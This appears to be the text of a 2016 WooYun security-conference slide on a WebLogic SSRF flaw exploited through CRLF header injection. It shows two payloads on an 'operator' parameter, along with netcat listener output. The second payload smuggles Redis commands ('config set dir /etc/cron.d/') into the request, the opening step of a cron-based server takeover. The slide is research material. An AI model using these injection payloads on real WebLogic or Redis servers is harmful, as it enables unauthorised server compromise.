 WebLogic SSRF 漏洞利用 CRLF HTTP头注入（0-day）
案例1
operator=http://wuyun.org/helo%20
HTTP/1.1
%0d%0a(\r\n)
HOST: fuzz.wuyun.com
%0d%0a(\r\n)
[root@wuyun.org ~]# nc -l 80
POST /helo HTTP/1.1
HOST: fuzz.wuyun.com
User-Agent: Java1.6.0_11
Host: wuyun.org
案例2
operator=http://wuyun.org:6379/helo
%0d%0a(\r\n)
config set dir /etc/cron.d/
%0d%0a(\r\n)
quit%0d%0a(\r\n)
[root@wuyun.org ~]# nc -l 6379
POST /helo
config set dir /etc/cron.d/
quit
HTTP/1.1
Security Team
乌云 WooYun
乌云白帽大会·2016
不插电